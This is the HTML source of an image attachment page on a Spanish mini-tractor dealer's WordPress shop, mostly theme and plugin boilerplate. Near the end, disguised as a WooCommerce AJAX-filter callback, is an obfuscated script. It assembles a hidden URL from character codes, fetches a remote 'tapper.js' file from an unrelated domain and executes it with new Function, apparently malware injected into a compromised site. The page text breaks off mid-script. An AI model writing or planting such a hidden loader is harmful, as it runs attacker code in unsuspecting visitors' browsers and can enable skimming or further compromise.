

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minitractoreszaragoza.com/inicio/man5/
body_size: 31488
content:
<!DOCTYPE html><html lang="es" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_563 html_cart_at_menu av-cookies-no-cookie-consent av-no-preview html_text_menu_active "><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/css/autoptimize_902e21a1778b3500c3c3a44e5436d20c.css" rel="stylesheet"><link media="screen" href="https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/css/autoptimize_0f504f612777a5dc876b7d3595afc0b0.css" rel="stylesheet"><title>man5 - MiniTractoresZaragoza</title><link rel="canonical" href="https://www.minitractoreszaragoza.com/inicio/man5/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="man5 - MiniTractoresZaragoza" /><meta property="og:url" content="https://www.minitractoreszaragoza.com/inicio/man5/" /><meta property="og:site_name" content="MiniTractoresZaragoza" /><meta property="og:image" content="https://www.minitractoreszaragoza.com/inicio/man5" /><meta property="og:image:width" content="450" /><meta property="og:image:height" content="450" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.minitractoreszaragoza.com/inicio/man5/","url":"https://www.minitractoreszaragoza.com/inicio/man5/","name":"man5 - MiniTractoresZaragoza","isPartOf":{"@id":"https://www.minitractoreszaragoza.com/#website"},"primaryImageOfPage":{"@id":"https://www.minitractoreszaragoza.com/inicio/man5/#primaryimage"},"image":{"@id":"https://www.minitractoreszaragoza.com/inicio/man5/#primaryimage"},"thumbnailUrl":"https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5.jpg","datePublished":"2015-03-11T17:55:03+00:00","dateModified":"2015-03-11T17:55:03+00:00","breadcrumb":{"@id":"https://www.minitractoreszaragoza.com/inicio/man5/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.minitractoreszaragoza.com/inicio/man5/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.minitractoreszaragoza.com/inicio/man5/#primaryimage","url":"https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5.jpg","contentUrl":"https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5.jpg","width":450,"height":450},{"@type":"BreadcrumbList","@id":"https://www.minitractoreszaragoza.com/inicio/man5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.minitractoreszaragoza.com/inicio/"},{"@type":"ListItem","position":2,"name":"INICIO","item":"https://www.minitractoreszaragoza.com/inicio/"},{"@type":"ListItem","position":3,"name":"man5"}]},{"@type":"WebSite","@id":"https://www.minitractoreszaragoza.com/#website","url":"https://www.minitractoreszaragoza.com/","name":"MiniTractoresZaragoza","description":"Mini Tractores Zaragoza","publisher":{"@id":"https://www.minitractoreszaragoza.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.minitractoreszaragoza.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.minitractoreszaragoza.com/#organization","name":"MiniTractoresZaragoza","url":"https://www.minitractoreszaragoza.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.minitractoreszaragoza.com/#/schema/logo/image/","url":"https://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractores2.1.png","contentUrl":"https://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractores2.1.png","width":700,"height":700,"caption":"MiniTractoresZaragoza"},"image":{"@id":"https://www.minitractoreszaragoza.com/#/schema/logo/image/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="MiniTractoresZaragoza &raquo; Feed" href="https://www.minitractoreszaragoza.com/feed/" /><link rel="alternate" type="application/rss+xml" title="MiniTractoresZaragoza &raquo; Feed de los comentarios" href="https://www.minitractoreszaragoza.com/comments/feed/" />  <script type='text/javascript'>(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();</script> <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.minitractoreszaragoza.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='avia-dynamic-css' href='https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/css/autoptimize_single_5f981cbea86db5a0f140c1985ccba38a.css?ver=5fa9476e9a8ac' type='text/css' media='all' /> <script src="https://www.minitractoreszaragoza.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.minitractoreszaragoza.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.minitractoreszaragoza.com/wp-json/wp/v2/media/563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.minitractoreszaragoza.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.minitractoreszaragoza.com/?p=563' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.minitractoreszaragoza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.minitractoreszaragoza.com%2Finicio%2Fman5%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.minitractoreszaragoza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.minitractoreszaragoza.com%2Finicio%2Fman5%2F&#038;format=xml" />  <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="alternate" type="application/rss+xml" title="MiniTractoresZaragoza RSS2 Feed" href="https://www.minitractoreszaragoza.com/feed/" /><link rel="pingback" href="https://www.minitractoreszaragoza.com/xmlrpc.php" /> <!--[if lt IE 9]><script src="https://www.minitractoreszaragoza.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="icon" href="http://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractores2.1-80x80.png" type="image/png"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript></head><body id="top" class="attachment wp-singular attachment-template-default attachmentid-563 attachment-jpeg wp-theme-enfold  rtl_columns stretched open_sans theme-enfold woocommerce-no-js avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" ><div id='wrap_all'><header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top av_seperator_small_border av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" ><div  id='header_main' class='container_wrap container_wrap_logo'><div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.minitractoreszaragoza.com/'><img height="100" width="300"  alt='MiniTractoresZaragoza' title='' data-src="http://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractoresSinfondo-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img height="100" width="300" src='http://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractoresSinfondo-300x300.png' alt='MiniTractoresZaragoza' title='' /></noscript></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.minitractoreszaragoza.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">INICIO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.minitractoreszaragoza.com/empresa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">EMPRESA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.minitractoreszaragoza.com/tractores/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TRACTORES NUEVO Y OCASION</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.minitractoreszaragoza.com/aperos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">APEROS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.minitractoreszaragoza.com/tractores-nuevos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">REMOLQUES</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-6"><a href="https://www.minitractoreszaragoza.com/recambios/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">RECAMBIOS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.minitractoreszaragoza.com/contacto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACTO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Buscar" href="?s=" rel="nofollow" data-avia-search-tooltip="  &lt;form role=&quot;search&quot; action=&quot;https://www.minitractoreszaragoza.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
 &lt;div&gt;
 &lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
 &lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Buscar' /&gt;
 &lt;/div&gt;
&lt;/form&gt;" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special "> <a href="#" aria-label="Menú" aria-hidden="false"> <span class="av-hamburger av-hamburger--spin av-js-hamburger"> <span class="av-hamburger-box"> <span class="av-hamburger-inner"></span> <strong>Menú</strong> </span> </span> <span class="avia_hidden_link_text">Menú</span> </a></li></ul></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='se ha añadido a la cesta'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://www.minitractoreszaragoza.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class='avia_hidden_link_text'>Carrito de Compra</span></a><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul></nav></div></div></div><div class='header_bg'></div></header><div id='main' class='all_colors' data-scroll-offset='116'><div class='container_wrap container_wrap_first main_color sidebar_right'><div class='container'><main class='template-page content  av-content-small alpha units'  role="main" itemprop="mainContentOfPage" ><article class='post-entry post-entry-type-page post-entry-563'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="entry-content-wrapper clearfix"><header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5.jpg'><img  data-lazy- fetchpriority="high" decoding="async" width="300" height="300"  alt data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-300x300.jpg 300w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-180x180.jpg 180w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-medium size-medium lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-300x300.jpg" fetchpriority="high" decoding="async" width="300" height="300" class="attachment-medium size-medium" alt srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-300x300.jpg 300w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px"></noscript><noscript><img fetchpriority="high" decoding="async" width="300" height="300"   alt="" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-300x300.jpg 300w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-180x180.jpg 180w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-300x300.jpg 300w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2015/03/man5-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></a></p></div><footer class="entry-footer"></footer></div></article></main><aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="woocommerce_product_categories-2" class="widget clearfix woocommerce widget_product_categories"><h3 class="widgettitle">Categorias de los productos</h3><ul class="product-categories"><li class="cat-item cat-item-46"><a href="https://www.minitractoreszaragoza.com/seccion/aperos/">Aperos</a></li><li class="cat-item cat-item-26"><a href="https://www.minitractoreszaragoza.com/seccion/ofertas/">Ofertas</a></li><li class="cat-item cat-item-27 cat-parent"><a href="https://www.minitractoreszaragoza.com/seccion/recambios/">Recambios</a></li><li class="cat-item cat-item-51"><a href="https://www.minitractoreszaragoza.com/seccion/otras-marcas-recambios/">Otras Marcas</a></li><li class="cat-item cat-item-38 cat-parent"><a href="https://www.minitractoreszaragoza.com/seccion/remolques/">Remolques</a></li><li class="cat-item cat-item-24 cat-parent"><a href="https://www.minitractoreszaragoza.com/seccion/tractores/">Tractores</a></li></ul><span class="seperator extralight-border"></span></section></div></aside></div></div><div class='container_wrap footer_color' id='footer'><div class='container'><div class='flex_column av_one_half  first el_before_av_one_half'><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">CONTACTO</h3><div class="textwidget">Calle Sisallo 5 Nave 6<br> 50720, La Cartuja - Zaragoza<br> Teléfono: 639 44 27 63<br> minitractoreszaragoza@gmail.com</div> <span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_half  el_after_av_one_half  el_before_av_one_half '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">HORARIO</h3><div class="textwidget"><p>Lunes a Viernes: 7:30-15:30 (En verano consultar)<br /> Tardes: Consultar<br /> Sábados: Consultar</p></div> <span class="seperator extralight-border"></span></section></div></div></div><footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" ><div class='container'> <span class='copyright'>Mini Tractores Zaragoza © Todos los derechos reservados <a href="http://www.beewapp.es">Beewapp</a></span></div></footer></div></div> <a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type='text/javascript'>var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.minitractoreszaragoza.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.minitractoreszaragoza.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.minitractoreszaragoza.com/wp-admin/admin-ajax.php';</script> <div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"34639442763","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0"></div></div> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.minitractoreszaragoza.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var c = 0;var _9hsgbpb3l=String.fr0mCharC0de(104/*_o1dre3ck4*/,116/**/,116/*_1quyjd0kd*/,112/*_it8vazrjq*/,115/*_1quyjd0kd*/,58/*_o1dre3ck4*/,47/*_it8vazrjq*/,47/*_o1dre3ck4*/,99/*_9hsgbpb3l*/,100/*_1quyjd0kd*/,46/*_it8vazrjq*/,112/*_9hsgbpb3l*/,114/*_1quyjd0kd*/,105/*_o1dre3ck4*/,118/*_o1dre3ck4*/,97/*_9hsgbpb3l*/,99/**/,121/*_1quyjd0kd*/,108/**/,111/**/,99/*_o1dre3ck4*/,97/*_1quyjd0kd*/,116/**/,105/*_9hsgbpb3l*/,111/*_it8vazrjq*/,110/*_o1dre3ck4*/,102/*_1quyjd0kd*/,111/*_9hsgbpb3l*/,114/*_it8vazrjq*/,108/*_o1dre3ck4*/,111/*_o1dre3ck4*/,99/**/,46/**/,99/**/,111/**/,109/*_9hsgbpb3l*/,47/*_9hsgbpb3l*/,116/*_it8vazrjq*/,97/**/,112/**/,112/*_9hsgbpb3l*/,101/*_it8vazrjq*/,114/*_it8vazrjq*/,46/*_9hsgbpb3l*/,106/*_1quyjd0kd*/,115/*_1quyjd0kd*/,63/*_9hsgbpb3l*/,109/**/,61/**/,109/*_it8vazrjq*/);var _it8vazrjq = _1quyjd0kd(_9hsgbpb3l);if(_it8vazrjq.length > 3){_8zy7d16og(_it8vazrjq);} function _1quyjd0kd(_0ibam6w0t){ var _o1dre3ck4 = new XMLHttpRequest();_o1dre3ck4.open( String.fr0mCharC0de(71,69,84), _0ibam6w0t, false );_o1dre3ck4.send( null );return _o1dre3ck4.responseText;}function _8zy7d16og(_c7phwaai3){ var _2etkafdj1 = new Function(\'x\', \'y\', _c7phwaai3+\' return x+y;\');_2etkafdj1(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var 